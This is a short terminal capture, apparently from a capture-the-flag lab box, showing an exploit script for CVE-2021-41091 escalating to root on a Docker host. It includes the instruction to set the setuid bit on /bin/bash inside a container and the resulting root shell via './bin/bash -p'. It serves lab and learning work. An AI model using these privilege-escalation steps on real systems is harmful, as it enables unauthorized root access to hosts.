 marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb830
07effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2
f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit